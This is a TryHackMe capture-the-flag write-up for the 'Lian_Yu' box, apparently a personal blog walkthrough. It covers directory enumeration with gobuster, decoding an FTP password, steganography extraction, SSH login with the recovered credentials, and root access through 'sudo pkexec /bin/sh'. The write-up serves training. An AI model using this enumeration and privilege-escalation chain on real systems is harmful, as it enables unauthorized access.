TryHackMe - Lian_Yu
A beginner level security challenge. Welcome to Lian_YU, this Arrowverse themed beginner CTF box! Capture the flags and have fun.
nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
21/tcp open ftp vsftpd 3.0.2
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u8 (protocol 2.0)
| ssh-hostkey:
| 1024 56:50:bd:11:ef:d4:ac:56:32:c3:ee:73:3e:de:87:f4 (DSA)
| 2048 39:6f:3a:9c:b6:2d:ad:0c:d8:6d:be:77:13:07:25:d6 (RSA)
| 256 a6:69:96:d7:6d:61:27:96:7e:bb:9f:83:60:1b:52:12 (ECDSA)
|_ 256 3f:43:76:75:a8:5a:a6:cd:33:b0:66:42:04:91:fe:a0 (ED25519)
80/tcp open http Apache httpd
|_http-server-header: Apache
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Purgatory
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4
111/tcp6 rpcbind
| 100000 3,4
111/udp6 rpcbind
| 100024 1
34537/tcp status
| 100024 1
50996/udp status
| 100024 1
58218/udp6 status
|_ 100024 1
59541/tcp6 status
34537/tcp open status 1 (RPC #100024)
http_80
ip 10.10.5.96
To Do List
- Visit the site
- Surf around
- Vie source code
- Run Gobuster

The Site
The site and the source code has nothing much. Also i ran robots.txt and got nothing.
Gobuster
1
gobuster dir -u http://10.10.5.96 -w /usr/share/wordlists/dirb/common.txt
1
2
gobuster dir -u http://10.10.5.96 -w /usr/share/wordlists/dirbuster/directory-list-2.3-
medium.txt


Here we get vigilante

Gobuster /island
1
2
gobuster dir -u http://10.10.5.96/island -w /usr/share/wordlists/dirbuster/directory-list-2.3-
medium.txt
Got the directory /2100
 got a directory extension
got a directory extension .ticket
Gobuster -x .tixket
1
2
gobuster dir -u http://10.10.5.96/island -w /usr/share/wordlists/dirbuster/directory-list-2.3-
medium.txt -x .ticket
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:
http://10.10.117.94
[+] Method:
GET
[+] Threads:
10
[+] Wordlist:
/usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent:
gobuster/3.5
[+] Extensions:
ticket
[+] Timeout:
10s
===============================================================
2023/10/01 20:06:41 Starting gobuster in directory enumeration mode
===============================================================
Progress: 20244 / 441122 (17.59%)
/green_arrow.ticket (Status: 200) [Size: 71]
===============================================================
2023/10/01 20:17:28 Finished
===============================================================
/green_arrow.tcket
1
curl http://10.10.5.96/island/2100/green_arrow.ticket
- This is just a token to get into Queen’s Gambit(Ship)
RTy8yhBQdscX
I copied ‘RTy8yhBQdscX’ and used an online tool to identify the hash. It turns out that the text was encoded with base58. so i opened cyberchef. !#th3h00d
ftp_21
username vigilante password !#th3h00d
1
ftp 10.10.5.96

From the FTP server i was able to get some files • aa.jpg • Leave_me_alone.PNG • Queen’s_Gambit.PNG • .other_user
After checking the flies with binwalk i noticed that Leave_me_alone.PNG has a file format error.
I tried to correct the error since it was a .PNG file. The first 16 digits magic number of a .PNG file is 89 50 4E 47 0D 0A 1A 0A.
I edited the magic number of Leave_me_alone.PNG using Hexedit and see if the error would be corrected. 
After i edited the magic numbers i used binwalk to look at it again and now the error is gone. I opened Leave_me_alone.PNG to check the content. 
I used stegseek to see if there are any hidden files in all the files i got from the ftp server. 
I found out that there is an hidden file ss.zip inside aa.jpg.
The content of Leave_me_alone.PNG is the passphrase to extract the hidden contents in aa.jpg using steghide or any other stenography tool.
The hidden file is a .zip file. i extracted the content using unzip. 

ssh_22
Details
Open ssh port = 22 username = slade password = M3tahuman
1
ssh slade@10.10.5.96

Now we can read the user flag easily.

Privilege Escalation
To Do List
sudo -l cat /etc/crontab find / -perm -u=s -type f 2>/dev/null

After checking the sudoers it shows that i can use /usr/bin/pkexec to escalate my privilege since it is the sudoers file.
I checked gtfobins to see how i would use it.
1
sudo pkexec /bin/sh
THAT’S IT FOR THE ROOM!!!